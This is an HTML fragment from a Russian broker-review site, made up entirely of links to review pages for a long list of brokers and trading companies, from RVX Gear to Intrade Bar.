                                                STOCKS &amp; FUNDS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4307" class="allbrokers__box-item">
                                                RVX Gear                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4301" class="allbrokers__box-item">
                                                Denver Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4296" class="allbrokers__box-item">
                                                Bulenox                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4284" class="allbrokers__box-item">
                                                PexPayFinance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4278" class="allbrokers__box-item">
                                                Williams Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4272" class="allbrokers__box-item">
                                                Fivoro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4265" class="allbrokers__box-item">
                                                FMP LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4253" class="allbrokers__box-item">
                                                IKE WELL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4247" class="allbrokers__box-item">
                                                Axiance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4238" class="allbrokers__box-item">
                                                Qorexemp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4233" class="allbrokers__box-item">
                                                BBK Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4227" class="allbrokers__box-item">
                                                Micron Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4222" class="allbrokers__box-item">
                                                LEGAL GENERAL GROUP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4216" class="allbrokers__box-item">
                                                MultiBank Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4205" class="allbrokers__box-item">
                                                IB Platform Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4200" class="allbrokers__box-item">
                                                Baer Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4187" class="allbrokers__box-item">
                                                Investgeo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4180" class="allbrokers__box-item">
                                                MMB Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4151" class="allbrokers__box-item">
                                                BLRW Software                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4146" class="allbrokers__box-item">
                                                Nublu Investments Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4133" class="allbrokers__box-item">
                                                You Fiat Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4128" class="allbrokers__box-item">
                                                Legal Cx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4123" class="allbrokers__box-item">
                                                IPO Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4115" class="allbrokers__box-item">
                                                Tradeanalytics                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4108" class="allbrokers__box-item">
                                                Invest AutoTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4102" class="allbrokers__box-item">
                                                First Funding Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4089" class="allbrokers__box-item">
                                                AeronFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4085" class="allbrokers__box-item">
                                                MySafeCustody                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4081" class="allbrokers__box-item">
                                                Bolastr                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4075" class="allbrokers__box-item">
                                                Teamrs Jc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4069" class="allbrokers__box-item">
                                                Kortex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4063" class="allbrokers__box-item">
                                                Fondex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4057" class="allbrokers__box-item">
                                                Bristol House Corporation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4052" class="allbrokers__box-item">
                                                Euex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4046" class="allbrokers__box-item">
                                                Fontton Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4041" class="allbrokers__box-item">
                                                Smart Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4028" class="allbrokers__box-item">
                                                FX Wave                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4022" class="allbrokers__box-item">
                                                City Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4016" class="allbrokers__box-item">
                                                ABF Next                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3998" class="allbrokers__box-item">
                                                Personal Advisers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3991" class="allbrokers__box-item">
                                                Battle Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3973" class="allbrokers__box-item">
                                                BMT Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3974" class="allbrokers__box-item">
                                                Tarko Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3968" class="allbrokers__box-item">
                                                Profit Space                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3963" class="allbrokers__box-item">
                                                Ballance Capital Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3949" class="allbrokers__box-item">
                                                Loyal Pro Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3940" class="allbrokers__box-item">
                                                Ariel System                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3922" class="allbrokers__box-item">
                                                Mas Coin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3913" class="allbrokers__box-item">
                                                Marvel Crypto FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3902" class="allbrokers__box-item">
                                                Trustbit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3896" class="allbrokers__box-item">
                                                Olipu Rainc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3891" class="allbrokers__box-item">
                                                Go Investing                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3886" class="allbrokers__box-item">
                                                Princa Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3881" class="allbrokers__box-item">
                                                Maxus Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3871" class="allbrokers__box-item">
                                                Vector Fin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3865" class="allbrokers__box-item">
                                                Oscar Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3851" class="allbrokers__box-item">
                                                DallXISH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3845" class="allbrokers__box-item">
                                                Kingdom Futures Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3840" class="allbrokers__box-item">
                                                Lite Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3834" class="allbrokers__box-item">
                                                Bankingsu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3825" class="allbrokers__box-item">
                                                XP Investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3814" class="allbrokers__box-item">
                                                Bilmar CG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3808" class="allbrokers__box-item">
                                                FLX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3802" class="allbrokers__box-item">
                                                Uni Global                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3788" class="allbrokers__box-item">
                                                Goffs Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3776" class="allbrokers__box-item">
                                                Tradestrike                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3770" class="allbrokers__box-item">
                                                Millhouse Partners                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3765" class="allbrokers__box-item">
                                                Kana Capitals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3759" class="allbrokers__box-item">
                                                SOBANK                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3753" class="allbrokers__box-item">
                                                Monk Trading Investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3747" class="allbrokers__box-item">
                                                DigiLyct                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3735" class="allbrokers__box-item">
                                                Rockfort                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3725" class="allbrokers__box-item">
                                                LMAX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3720" class="allbrokers__box-item">
                                                Swistrust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3716" class="allbrokers__box-item">
                                                Supra Algo FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3687" class="allbrokers__box-item">
                                                Omers Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3664" class="allbrokers__box-item">
                                                ADSS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3651" class="allbrokers__box-item">
                                                Trade X                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3629" class="allbrokers__box-item">
                                                Holbid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3623" class="allbrokers__box-item">
                                                XPinvestment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3609" class="allbrokers__box-item">
                                                NeoCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3598" class="allbrokers__box-item">
                                                BlackRock Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3593" class="allbrokers__box-item">
                                                Cres Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3574" class="allbrokers__box-item">
                                                EYEXBIT                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3562" class="allbrokers__box-item">
                                                FXNOBEL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3555" class="allbrokers__box-item">
                                                FSA Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3547" class="allbrokers__box-item">
                                                Al Option                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3541" class="allbrokers__box-item">
                                                ССС Stocks                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3537" class="allbrokers__box-item">
                                                Tixee                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3522" class="allbrokers__box-item">
                                                Bitnex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3516" class="allbrokers__box-item">
                                                ARVR Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3512" class="allbrokers__box-item">
                                                Heisen Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3491" class="allbrokers__box-item">
                                                Intelligent Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3484" class="allbrokers__box-item">
                                                Gett HX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3474" class="allbrokers__box-item">
                                                Easy Linq                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3464" class="allbrokers__box-item">
                                                Pro Investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3444" class="allbrokers__box-item">
                                                Westex FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3434" class="allbrokers__box-item">
                                                Trazelux                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3431" class="allbrokers__box-item">
                                                BitWest Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3425" class="allbrokers__box-item">
                                                UniStosic                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3383" class="allbrokers__box-item">
                                                BenefFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3370" class="allbrokers__box-item">
                                                Bethle Aster                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3358" class="allbrokers__box-item">
                                                Uni Invest Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3341" class="allbrokers__box-item">
                                                GoldenStream                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3331" class="allbrokers__box-item">
                                                OCBC Securities                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3327" class="allbrokers__box-item">
                                                Go Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3321" class="allbrokers__box-item">
                                                Dutch Rate                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3315" class="allbrokers__box-item">
                                                HonorFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3301" class="allbrokers__box-item">
                                                Blammo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3293" class="allbrokers__box-item">
                                                CertaInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3269" class="allbrokers__box-item">
                                                System Pepper                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3262" class="allbrokers__box-item">
                                                JPBFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3254" class="allbrokers__box-item">
                                                MarketSide                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3243" class="allbrokers__box-item">
                                                Альфа Банк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3237" class="allbrokers__box-item">
                                                ПСБ Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3231" class="allbrokers__box-item">
                                                Ньютон Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3225" class="allbrokers__box-item">
                                                МКБ Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3221" class="allbrokers__box-item">
                                                Valuta Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3205" class="allbrokers__box-item">
                                                RCE Banque                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3193" class="allbrokers__box-item">
                                                Finance Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3180" class="allbrokers__box-item">
                                                Celestial Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3171" class="allbrokers__box-item">
                                                KLM Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3159" class="allbrokers__box-item">
                                                Evocrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3153" class="allbrokers__box-item">
                                                Lightmarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3128" class="allbrokers__box-item">
                                                Medifinance Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3121" class="allbrokers__box-item">
                                                Vlom                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3116" class="allbrokers__box-item">
                                                Time Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3110" class="allbrokers__box-item">
                                                Gewinn                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3078" class="allbrokers__box-item">
                                                Smart Direct Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3044" class="allbrokers__box-item">
                                                Signet Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3039" class="allbrokers__box-item">
                                                Link Financial Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3034" class="allbrokers__box-item">
                                                Future Trade Investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3027" class="allbrokers__box-item">
                                                Rotch Financial Limited                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3008" class="allbrokers__box-item">
                                                PTY Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2997" class="allbrokers__box-item">
                                                BKB BR                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2984" class="allbrokers__box-item">
                                                Xchange                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2966" class="allbrokers__box-item">
                                                Analytics Space                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2961" class="allbrokers__box-item">
                                                Imperial Coins                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2956" class="allbrokers__box-item">
                                                4-Stocks                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2951" class="allbrokers__box-item">
                                                Exbitam                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2938" class="allbrokers__box-item">
                                                Mysteel UK Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2915" class="allbrokers__box-item">
                                                Tradefx24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2899" class="allbrokers__box-item">
                                                ES TIME                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2884" class="allbrokers__box-item">
                                                Mind Money                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2879" class="allbrokers__box-item">
                                                Finance Services                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2874" class="allbrokers__box-item">
                                                Tradeboard Server                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2860" class="allbrokers__box-item">
                                                Youcoin IT                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2853" class="allbrokers__box-item">
                                                Falcon Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2848" class="allbrokers__box-item">
                                                FXABANC investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2838" class="allbrokers__box-item">
                                                S&amp;P Global                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2833" class="allbrokers__box-item">
                                                RannForex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2828" class="allbrokers__box-item">
                                                Azimuth Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2824" class="allbrokers__box-item">
                                                GoldMan Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2818" class="allbrokers__box-item">
                                                3 Ton                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2814" class="allbrokers__box-item">
                                                GasTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2809" class="allbrokers__box-item">
                                                Legends Financial LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2804" class="allbrokers__box-item">
                                                DIACI                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2799" class="allbrokers__box-item">
                                                Bridger Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2787" class="allbrokers__box-item">
                                                ITInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2786" class="allbrokers__box-item">
                                                V5 Forex Global                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2782" class="allbrokers__box-item">
                                                FXTM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2777" class="allbrokers__box-item">
                                                Digital Coin LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2766" class="allbrokers__box-item">
                                                IronFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2758" class="allbrokers__box-item">
                                                Smart Bit Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2752" class="allbrokers__box-item">
                                                TrioMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2746" class="allbrokers__box-item">
                                                Fundiza                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2725" class="allbrokers__box-item">
                                                JS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2719" class="allbrokers__box-item">
                                                ProfiTrop                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2699" class="allbrokers__box-item">
                                                CoinQuest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2690" class="allbrokers__box-item">
                                                Axi                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2684" class="allbrokers__box-item">
                                                Cointology                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2663" class="allbrokers__box-item">
                                                Axiory                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2650" class="allbrokers__box-item">
                                                ProuSoft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2629" class="allbrokers__box-item">
                                                JastTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2622" class="allbrokers__box-item">
                                                W Fintech Products                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2616" class="allbrokers__box-item">
                                                Retro Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2589" class="allbrokers__box-item">
                                                Polus Investment Management                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2573" class="allbrokers__box-item">
                                                Exnova                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2518" class="allbrokers__box-item">
                                                GreefinPro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2496" class="allbrokers__box-item">
                                                R Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2489" class="allbrokers__box-item">
                                                StarGlobal-R                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2485" class="allbrokers__box-item">
                                                LIONEX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2473" class="allbrokers__box-item">
                                                UseRoyal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2466" class="allbrokers__box-item">
                                                Rayfin Corp                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2438" class="allbrokers__box-item">
                                                Main View Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2433" class="allbrokers__box-item">
                                                Duar Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2417" class="allbrokers__box-item">
                                                AAA Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2405" class="allbrokers__box-item">
                                                Ferrum LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2400" class="allbrokers__box-item">
                                                Crystal Wave                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2395" class="allbrokers__box-item">
                                                Crypto Algoritm                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2386" class="allbrokers__box-item">
                                                Financial Freedom                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2375" class="allbrokers__box-item">
                                                Interactive Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2368" class="allbrokers__box-item">
                                                Stocks Capital LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2357" class="allbrokers__box-item">
                                                Guard Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2326" class="allbrokers__box-item">
                                                Spring FX Signals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2318" class="allbrokers__box-item">
                                                LeoInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2312" class="allbrokers__box-item">
                                                PixPal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2304" class="allbrokers__box-item">
                                                RaceOption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2286" class="allbrokers__box-item">
                                                Cauvo Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2272" class="allbrokers__box-item">
                                                OCD Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2267" class="allbrokers__box-item">
                                                Intrade Bar                                            </a>

                                                                              
                                        
